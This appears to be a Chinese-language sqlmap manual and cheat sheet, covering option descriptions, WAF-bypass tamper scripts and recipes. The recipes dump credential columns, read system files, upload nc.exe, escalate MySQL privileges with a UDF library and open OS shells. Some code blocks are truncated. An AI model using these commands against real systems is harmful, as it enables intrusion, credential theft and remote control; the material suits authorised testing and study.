-l LOGFILE 从Burp或者WebScarab代理日志文件中分析目标
-x SITEMAPURL 从远程网站地图(sitemap.xml)文件来解析目标
-m BULKFILE 将目标地址保存在文件中,一行为一个URL地址进行批量检测。
-r REQUESTFILE 从文件加载HTTP请求,sqlmap可以从一个文本文件中获取HTTP请求,这样就可以跳过设置一些其他参数(比如cookie,POST数据,等等),请求是HTTPS的时需要配合这个–force-ssl参数来使用,或者可以在Host头后门加上:443
-g GOOGLEDORK 从谷歌中加载结果目标URL(只获取前100个结果,需要挂代理)
-c CONFIGFILE 从配置ini文件中加载选项
请求
这些选项可以用来指定如何连接到目标URL
–method=METHOD 强制使用给定的HTTP方法(例如put)
1 | --data=DATA 通过POST发送数据参数,sqlmap会像检测GET参数一样检测POST的参数。--data="id=1" -f --banner --dbs --users |
–param-del=PARA.. 当GET或POST的数据需要用其他字符分割测试参数的时候需要用到此参数。
–cookie=COOKIE HTTP Cookieheader 值
–cookie-del=COO.. 用来分隔cookie的字符串值
–load-cookies=L.. Filecontaining cookies in Netscape/wget format
–drop-set-cookie IgnoreSet-Cookie header from response
–user-agent=AGENT 默认情况下sqlmap的HTTP请求头中User-Agent值是:sqlmap/1.0-dev-xxxxxxx(http://sqlmap.org)可以使用–user-agent参数来修改,同时也可以使用–random-agent参数来随机的从./txt/user-agents.txt中获取。当–level参数设定为3或者3以上的时候,会尝试对User-Angent进行注入
–random-agent 使用random-agent作为HTTP User-Agent头值
–host=HOST HTTP Hostheader value
–referer=REFERER sqlmap可以在请求中伪造HTTP中的referer,当–level参数设定为3或者3以上的时候会尝试对referer注入
-H HEADER, –hea.. 额外的http头(e.g.”X-Forwarded-For: 127.0.0.1”)
–headers=HEADERS 可以通过–headers参数来增加额外的http头(e.g.”Accept-Language: fr\nETag: 123”)
–auth-type=AUTH.. HTTP的认证类型 (Basic, Digest, NTLM or PKI)
–auth-cred=AUTH.. HTTP 认证凭证(name:password)
–auth-file=AUTH.. HTTP 认证PEM证书/私钥文件;当Web服务器需要客户端证书进行身份验证时,需要提供两个文件:key_file,cert_file,key_file是格式为PEM文件,包含着你的私钥,cert_file是格式为PEM的连接文件。
–ignore-401 Ignore HTTPError 401 (Unauthorized)忽略HTTP 401错误(未授权的)
–ignore-proxy 忽略系统的默认代理设置
–ignore-redirects忽略重定向的尝试
–ignore-timeouts 忽略连接超时
–proxy=PROXY 使用代理服务器连接到目标URL
–proxy-cred=PRO.. 代理认证凭证(name:password)
–proxy-file=PRO.. 从文件加载代理列表
–tor 使用Tor匿名网络
–tor-port=TORPORT 设置Tor代理端口
–tor-type=TORTYPE 设置Tor代理类型 (HTTP,SOCKS4 or SOCKS5 (缺省))
–check-tor 检查Tor的是否正确使用
–delay=DELAY 可以设定两个HTTP(S)请求间的延迟,设定为0.5的时候是半秒,默认是没有延迟的。
–timeout=TIMEOUT 可以设定一个HTTP(S)请求超过多久判定为超时,10表示10秒,默认是30秒。
–retries=RETRIES 当HTTP(S)超时时,可以设定重新尝试连接次数,默认是3次。
–randomize=RPARAM可以设定某一个参数值在每一次请求中随机的变化,长度和类型会与提供的初始值一样
–safe-url=SAFEURL 提供一个安全不错误的连接,每隔一段时间都会去访问一下
–safe-post=SAFE.. 提供一个安全不错误的连接,每次测试请求之后都会再访问一遍安全连接。
–safe-req=SAFER.. 从文件中加载安全HTTP请求
–safe-freq=SAFE.. 测试一个给定安全网址的两个访问请求
–skip-urlencode 跳过URL的有效载荷数据编码
–csrf-token=CSR.. Parameter usedto hold anti-CSRF token参数用来保存反CSRF令牌
–csrf-url=CSRFURL URL地址访问提取anti-CSRF令牌
–force-ssl 强制使用SSL/HTTPS
–hpp 使用HTTP参数污染的方法
–eval=EVALCODE 在有些时候,需要根据某个参数的变化,而修改另个一参数,才能形成正常的请求,这时可以用–eval参数在每次请求时根据所写python代码做完修改后请求。(e.g “import hashlib;id2=hashlib.md5(id).hexdigest()”)
sqlmap.py -u”http://www.target.com/vuln.php?id=1&hash=c4ca4238a0b923820dcc509a6f75849b"--eval="import hashlib;hash=hashlib.md5(id).hexdigest()”
优化
这些选项可用于优化sqlmap性能
-o 打开所有的优化开关
–predict-output 预测普通查询输出
–keep-alive 使用持久HTTP(S)连接
–null-connection 获取页面长度
–threads=THREADS 当前http(s)最大请求数 (默认 1)
注入
这些选项可用于指定要测试的参数、提供自定义注入有效载荷和可选的篡改脚本。
-p TESTPARAMETER 可测试的参数
–skip=SKIP 跳过对给定参数的测试
–skip-static 跳过测试不显示为动态的参数
–param-exclude=.. 使用正则表达式排除参数进行测试(e.g. “ses”)
–dbms=DBMS 强制后端的DBMS为此值
–dbms-cred=DBMS.. DBMS认证凭证(user:password)
–os=OS 强制后端的DBMS操作系统为这个值
–invalid-bignum 使用大数字使值无效
–invalid-logical 使用逻辑操作使值无效
–invalid-string 使用随机字符串使值无效
–no-cast 关闭有效载荷铸造机制
–no-escape 关闭字符串逃逸机制
–prefix=PREFIX 注入payload字符串前缀
–suffix=SUFFIX 注入payload字符串后缀
–tamper=TAMPER 使用给定的脚本篡改注入数据
检测
这些选项可以用来指定在SQL盲注时如何解析和比较HTTP响应页面的内容
–level=LEVEL 执行测试的等级(1-5,默认为1)
–risk=RISK 执行测试的风险(0-3,默认为1)
–string=STRING 查询时有效时在页面匹配字符串
–not-string=NOT.. 当查询求值为无效时匹配的字符串
–regexp=REGEXP 查询时有效时在页面匹配正则表达式
–code=CODE 当查询求值为True时匹配的HTTP代码
–text-only 仅基于在文本内容比较网页
–titles 仅根据他们的标题进行比较
技巧
这些选项可用于调整具体的SQL注入测试
–technique=TECH SQL注入技术测试(默认BEUST)
–time-sec=TIMESEC DBMS响应的延迟时间(默认为5秒)
–union-cols=UCOLS 定列范围用于测试UNION查询注入
–union-char=UCHAR 暴力猜测列的字符数
–union-from=UFROM SQL注入UNION查询使用的格式
–dns-domain=DNS.. DNS泄露攻击使用的域名
–second-order=S.. URL搜索产生的结果页面
指纹
-f, –fingerprint 执行广泛的DBMS版本指纹检查
枚举
这些选项可以用来列举后端数据库管理系统的信息、表中的结构和数据。此外,您还可以运行自定义的SQL语句。
-a, –all 获取所有信息
-b, –banner 获取数据库管理系统的标识
–current-user 获取数据库管理系统当前用户
–current-db 获取数据库管理系统当前数据库
–hostname 获取数据库服务器的主机名称
–is-dba 检测DBMS当前用户是否DBA
–users 枚举数据库管理系统用户
–passwords 枚举数据库管理系统用户密码哈希
–privileges 枚举数据库管理系统用户的权限
–roles 枚举数据库管理系统用户的角色
–dbs 枚举数据库管理系统数据库
–tables 枚举的DBMS数据库中的表
–columns 枚举DBMS数据库表列
–schema 枚举数据库架构
–count 检索表的项目数,有时候用户只想获取表中的数据个数而不是具体的内容,那么就可以使用这个参数:sqlmap.py -u url –count -D testdb
–dump 转储数据库表项
–dump-all 转储数据库所有表项
–search 搜索列(S),表(S)和/或数据库名称(S)
–comments 获取DBMS注释
-D DB 要进行枚举的指定数据库名
-T TBL DBMS数据库表枚举
-C COL DBMS数据库表列枚举
-X EXCLUDECOL DBMS数据库表不进行枚举
-U USER 用来进行枚举的数据库用户
–exclude-sysdbs 枚举表时排除系统数据库
–pivot-column=P.. Pivot columnname
–where=DUMPWHERE Use WHEREcondition while table dumping
–start=LIMITSTART 获取第一个查询输出数据位置
–stop=LIMITSTOP 获取最后查询的输出数据
–first=FIRSTCHAR 第一个查询输出字的字符获取
–last=LASTCHAR 最后查询的输出字字符获取
–sql-query=QUERY 要执行的SQL语句
–sql-shell 提示交互式SQL的shell
–sql-file=SQLFILE 要执行的SQL文件
暴力
这些选项可以被用来运行暴力检查
–common-tables 检查存在共同表
–common-columns 检查存在共同列
用户自定义函数注入
这些选项可以用来创建用户自定义函数
–udf-inject 注入用户自定义函数
–shared-lib=SHLIB 共享库的本地路径
访问文件系统
这些选项可以被用来访问后端数据库管理系统的底层文件系统
–file-read=RFILE 从后端的数据库管理系统文件系统读取文件,SQL Server2005中读取二进制文件example.exe:
sqlmap.py -u”http://192.168.136.129/sqlmap/mssql/iis/get_str2.asp?name=luther"--file-read “C:/example.exe” -v 1
–file-write=WFILE 编辑后端的数据库管理系统文件系统上的本地文件
–file-dest=DFILE 后端的数据库管理系统写入文件的绝对路径
在kali中将/software/nc.exe文件上传到C:/WINDOWS/Temp下:
python sqlmap.py -u”http://192.168.136.129/sqlmap/mysql/get_int.aspx?id=1“ –file-write”/software/nc.exe” –file-dest “C:/WINDOWS/Temp/nc.exe” -v1
操作系统访问
这些选项可以用于访问后端数据库管理系统的底层操作系统
–os-cmd=OSCMD 执行操作系统命令(OSCMD)
–os-shell 交互式的操作系统的shell
–os-pwn 获取一个OOB shell,meterpreter或VNC
–os-smbrelay 一键获取一个OOBshell,meterpreter或VNC
–os-bof 存储过程缓冲区溢出利用
–priv-esc 数据库进程用户权限提升
–msf-path=MSFPATH MetasploitFramework本地的安装路径
–tmp-path=TMPPATH 远程临时文件目录的绝对路径
linux查看当前用户命令:
sqlmap.py -u”http://192.168.136.131/sqlmap/pgsql/get_int.php?id=1“ –os-cmd id -v1
–on-shell
用into outfile函数将一个可以用来上传的php文件写到网站的根目录下,之后再上传一个文件,这个文件可以用来执行系统命令,并且将结果返回出来
os-shell的使用条件
(1)网站必须是root权限
(2)攻击者需要知道网站的绝对路径
(3)GPC为off,php主动转义的功能关闭
Windows注册表访问
这些选项可以被用来访问后端数据库管理系统Windows注册表
–reg-read 读一个Windows注册表项值
–reg-add 写一个Windows注册表项值数据
–reg-del 删除Windows注册表键值
–reg-key=REGKEY Windows注册表键
–reg-value=REGVAL Windows注册表项值
–reg-data=REGDATA Windows注册表键值数据
–reg-type=REGTYPE Windows注册表项值类型
一般选项
这些选项可以用来设置一些一般的工作参数
-s SESSIONFILE 保存和恢复检索会话文件的所有数据
-t TRAFFICFILE 记录所有HTTP流量到一个文本文件中
–batch 从不询问用户输入,使用所有默认配置。
–binary-fields=.. 结果字段具有二进制值(e.g.”digest”)
–charset=CHARSET 强制字符编码
–crawl=CRAWLDEPTH 从目标URL爬行网站
–crawl-exclude=.. 正则表达式从爬行页中排除
–csv-del=CSVDEL 限定使用CSV输出 (default”,”)
–dump-format=DU.. 转储数据格式(CSV(default), HTML or SQLITE)
–eta 显示每个输出的预计到达时间
–flush-session 刷新当前目标的会话文件
–forms 解析和测试目标URL表单
–fresh-queries 忽略在会话文件中存储的查询结果
–hex 使用DBMS Hex函数数据检索
–output-dir=OUT.. 自定义输出目录路径
–parse-errors 解析和显示响应数据库错误信息
–save=SAVECONFIG 保存选项到INI配置文件
–scope=SCOPE 从提供的代理日志中使用正则表达式过滤目标
–test-filter=TE.. 选择测试的有效载荷和/或标题(e.g. ROW)
–test-skip=TEST.. 跳过试验载荷和/或标题(e.g.BENCHMARK)
–update 更新sqlmap
其他
-z MNEMONICS 使用短记忆法 (e.g.”flu,bat,ban,tec=EU”)
–alert=ALERT 发现SQL注入时,运行主机操作系统命令
–answers=ANSWERS 当希望sqlmap提出输入时,自动输入自己想要的答案(e.g. “quit=N,follow=N”),例如:sqlmap.py -u”http://192.168.22.128/get_int.php?id=1"--technique=E--answers="extending=N“ –batch
–beep 发现sql注入时,发出蜂鸣声。
–cleanup 清除sqlmap注入时在DBMS中产生的udf与表。
–dependencies Check formissing (non-core) sqlmap dependencies
–disable-coloring 默认彩色输出,禁掉彩色输出。
–gpage=GOOGLEPAGE 使用前100个URL地址作为注入测试,结合此选项,可以指定页面的URL测试
–identify-waf 进行WAF/IPS/IDS保护测试,目前大约支持30种产品的识别
–mobile 有时服务端只接收移动端的访问,此时可以设定一个手机的User-Agent来模仿手机登陆。
–offline Work inoffline mode (only use session data)
–purge-output 从输出目录安全删除所有内容,有时需要删除结果文件,而不被恢复,可以使用此参数,原有文件将会被随机的一些文件覆盖。
–skip-waf 跳过WAF/IPS / IDS启发式检测保护
–smart 进行积极的启发式测试,快速判断为注入的报错点进行注入
–sqlmap-shell 互动提示一个sqlmapshell
–tmp-dir=TMPDIR 用于存储临时文件的本地目录
–web-root=WEBROOT Web服务器的文档根目录(e.g.”/var/www”)
–wizard 新手用户简单的向导使用,可以一步一步教你如何输入针对目标注入
SQLMAP实用技巧
mysql的注释方法进行绕过WAF进行SQL注入
(1)修改C:\Python27\sqlmap\tamper\halfversionedmorekeywords.py
return match.group().replace(word,”/*!0%s” % word) 为:
return match.group().replace(word,”/!50000%s/“ % word)
(2)修改C:\Python27\sqlmap\xml\queries.xml
<castquery=”convert(%s,CHAR)”/>
(3)使用sqlmap进行注入测试
sqlmap.py -u”http://**.com/detail.php? id=16” –tamper “halfversionedmorekeywords.py”
其它绕过waf脚本方法:
sqlmap.py-u “http://192.168.136.131/sqlmap/mysql/get_int.php?id=1“ –tampertamper/between.py,tamper/randomcase.py,tamper/space2comment.py -v 3
(4)tamper目录下文件具体含义:
space2comment.py用/**/代替空格
apostrophemask.py用utf8代替引号
equaltolike.pylike代替等号
space2dash.py 绕过过滤‘=’ 替换空格字符(”),(’–‘)后跟一个破折号注释,一个随机字符串和一个新行(’n’)
greatest.py 绕过过滤’>’ ,用GREATEST替换大于号。
space2hash.py空格替换为#号,随机字符串以及换行符
apostrophenullencode.py绕过过滤双引号,替换字符和双引号。
halfversionedmorekeywords.py当数据库为mysql时绕过防火墙,每个关键字之前添加mysql版本评论
space2morehash.py空格替换为 #号 以及更多随机字符串 换行符
appendnullbyte.py在有效负荷结束位置加载零字节字符编码
ifnull2ifisnull.py 绕过对IFNULL过滤,替换类似’IFNULL(A,B)’为’IF(ISNULL(A), B, A)’
space2mssqlblank.py(mssql)空格替换为其它空符号
base64encode.py 用base64编码替换
space2mssqlhash.py 替换空格
modsecurityversioned.py过滤空格,包含完整的查询版本注释
space2mysqlblank.py 空格替换其它空白符号(mysql)
between.py用between替换大于号(>)
space2mysqldash.py替换空格字符(”)(’ – ‘)后跟一个破折号注释一个新行(’ n’)
multiplespaces.py围绕SQL关键字添加多个空格
space2plus.py用+替换空格
bluecoat.py代替空格字符后与一个有效的随机空白字符的SQL语句,然后替换=为like
nonrecursivereplacement.py双重查询语句,取代SQL关键字
space2randomblank.py代替空格字符(“”)从一个随机的空白字符可选字符的有效集
sp_password.py追加sp_password’从DBMS日志的自动模糊处理的有效载荷的末尾
chardoubleencode.py双url编码(不处理以编码的)
unionalltounion.py替换UNION ALLSELECT UNION SELECT
charencode.py url编码
randomcase.py随机大小写
unmagicquotes.py宽字符绕过 GPCaddslashes
randomcomments.py用/**/分割sql关键字
charunicodeencode.py字符串 unicode 编码
securesphere.py追加特制的字符串
versionedmorekeywords.py注释绕过
space2comment.py替换空格字符串(‘‘) 使用注释‘/**/’
halfversionedmorekeywords.py关键字前加注释
URL重写SQL注入测试
value1为测试参数,加“*”即可,sqlmap将会测试value1的位置是否可注入。
sqlmap.py -u”http://targeturl/param1/value1*/param2/value2/“
列举并破解密码哈希值
当前用户有权限读取包含用户密码的权限时,sqlmap会现列举出用户,然后列出hash,并尝试破解。
sqlmap.py -u”http://192.168.136.131/sqlmap/pgsql/get_int.php?id=1“ –passwords -v1
获取表中的数据个数
sqlmap.py -u”http://192.168.21.129/sqlmap/mssql/iis/get_int.asp?id=1“ –count -Dtestdb
对网站secbang.com进行漏洞爬去
sqlmap.py -u “http://www.secbang.com“–batch –crawl=3
基于布尔SQL注入预估时间
sqlmap.py -u “http://192.168.136.131/sqlmap/oracle/get_int_bool.php?id=1"-b –eta
使用hex避免字符编码导致数据丢失
sqlmap.py -u “http://192.168.48.130/pgsql/get_int.php?id=1“ –banner –hex -v 3 –parse-errors
模拟测试手机环境站点
python sqlmap.py -u”http://www.target.com/vuln.php?id=1“ –mobile
智能判断测试
sqlmap.py -u “http://www.antian365.com/info.php?id=1"--batch –smart
结合burpsuite进行注入
(1)burpsuite抓包,需要设置burpsuite记录请求日志
sqlmap.py -r burpsuite抓包.txt
(2)指定表单注入
sqlmap.py -u URL –data“username=a&password=a”
sqlmap自动填写表单注入
自动填写表单:
sqlmap.py -u URL –forms
sqlmap.py -u URL –forms –dbs
sqlmap.py -u URL –forms –current-db
sqlmap.py -u URL –forms -D 数据库名称–tables
sqlmap.py -u URL –forms -D 数据库名称 -T 表名 –columns
sqlmap.py -u URL –forms -D 数据库名称 -T 表名 -Cusername,password –dump
读取linux下文件
sqlmap.py-u “url” –file /etc/password
延时注入
sqlmap.py -u URL –technique -T–current-user
sqlmap 结合burpsuite进行post注入
结合burpsuite来使用sqlmap:
(1)浏览器打开目标地址http://www.antian365.com
(2)配置burp代理(127.0.0.1:8080)以拦截请求
(3)点击登录表单的submit按钮
(4)Burp会拦截到了我们的登录POST请求
(5)把这个post请求复制为txt, 我这命名为post.txt 然后把它放至sqlmap目录下
(6)运行sqlmap并使用如下命令:
1 | ./sqlmap.py -r post.txt -p tfUPass |
sqlmap cookies注入
sqlmap.py -u “http://127.0.0.1/base.PHP"–cookies “id=1” –dbs –level 2
默认情况下SQLMAP只支持GET/POST参数的注入测试,但是当使用–level 参数且数值>=2的时候也会检查cookie里面的参数,当>=3的时候将检查User-agent和Referer。可以通过burpsuite等工具获取当前的cookie值,然后进行注入:
1 | sqlmap.py -u 注入点URL --cookie"id=xx" --level 3sqlmap.py -u url --cookie "id=xx"--level 3 --tables(猜表名)sqlmap.py -u url --cookie "id=xx"--level 3 -T 表名 --coiumnssqlmap.py -u url --cookie "id=xx"--level 3 -T 表名 -C username,password --dump |
mysql提权
(1)连接mysql数据打开一个交互shell:
1 | sqlmap.py -dmysql://root:root@127.0.0.1:3306/test --sql-shellselect @@version;select @@plugin_dir;d:\\wamp2.5\\bin\\mysql\\mysql5.6.17\\lib\\plugin\\ |
(2)利用sqlmap上传lib_mysqludf_sys到MySQL插件目录:
1 | sqlmap.py -dmysql://root:root@127.0.0.1:3306/test --file-write=d:/tmp/lib_mysqludf_sys.dll--file-dest=d:\\wamp2.5\\bin\\mysql\\mysql5.6.17\\lib\\plugin\\lib_mysqludf_sys.dllCREATE FUNCTION sys_exec RETURNS STRINGSONAME 'lib_mysqludf_sys.dll'CREATE FUNCTION sys_eval RETURNS STRINGSONAME 'lib_mysqludf_sys.dll'select sys_eval('ver'); |
执行shell命令
sqlmap.py -u “url” –os-cmd=”netuser” /执行net user命令/
sqlmap.py -u “url” –os-shell /系统交互的shell/
延时注入
1 | sqlmap –dbs -u"url" –delay 0.5 /*延时0.5秒*/sqlmap –dbs -u"url" –safe-freq /*请求2次*/ |
tamper脚本
sqlmap tamper简介
sqlmap是一个自动化的SQL注入工具,而tamper则是对其进行扩展的一系列脚本,主要功能是对本来的payload进行特定的更改以绕过waf。
一个最小的例子
为了说明tamper的结构,让我们从一个最简单的例子开始
1 | # sqlmap/tamper/escapequotes.py |
不难看出,一个最小的tamper脚本结构为priority变量定义和dependencies、tamper函数定义。
priority定义脚本的优先级,用于有多个tamper脚本的情况。
dependencies函数声明该脚本适用/不适用的范围,可以为空。
tamper是主要的函数,接受的参数为payload和**kwargs
返回值为替换后的payload。比如这个例子中就把引号替换为了\‘。
详细介绍
第一部分完成了一个最简单的tamper架构,下面我们进行一个更详细的介绍
tamper函数
tamper是整个脚本的主体。主要用于修改原本的payload。
举个简单的例子,如果服务器上有这么几行代码
1 | $id = trim($POST($id),'union'); |
而我们的payload为
1 | -8363' union select null -- - |
这里因为union被过滤掉了,将导致payload不能正常执行,那么就可以编写这样tamper
1 | def tamper(payload, **kwargs): |
保存为test.py,存到sqlmap/tamper/下,执行的时候带上–tamper=test的参数,就可以绕过该过滤规则
dependencies函数
dependencies函数,就tamper脚本支持/不支持使用的环境进行声明,一个简单的例子如下:
1 | # sqlmap/tamper/echarunicodeencode.py |
kwargs
在官方提供的47个tamper脚本中,kwargs参数只被使用了两次,两次都只是更改了http-header,这里以其中一个为例进行简单说明
1 | # sqlmap/tamper/vanrish.py |
这个脚本是为了更改X-originating-IP,以绕过WAF,另一个kwargs的使用出现于xforwardedfor.py,也是为了改header以绕过waf
常见的tamper脚本
1 | space2comment.py用/**/代替空格 |